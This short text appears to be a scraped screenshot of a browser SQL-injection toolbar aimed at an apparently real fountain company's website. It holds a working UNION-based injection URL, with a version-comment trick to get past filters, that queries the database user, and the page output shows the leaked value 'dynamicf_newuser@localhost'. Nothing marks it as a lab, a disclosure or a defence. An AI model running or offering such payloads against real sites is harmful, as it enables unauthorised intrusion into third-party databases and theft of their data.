 Load URL
http://dynamicfountain.com/page-products-en.php?id=-29'/*!50000union*/select 1,user(),3,4,5,6 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CALL-US: +213 25 20 02 10 | EMAIL: CONTACT@DYNAMICF
df
dynamic
fountain
HOME THE COMPANY OUR SERVICES OUR PRODUCTS OUR FOUNTAINS NEWS OUR ACHIEVEMENTS
dynamicf_newuser@localhost
3
3
4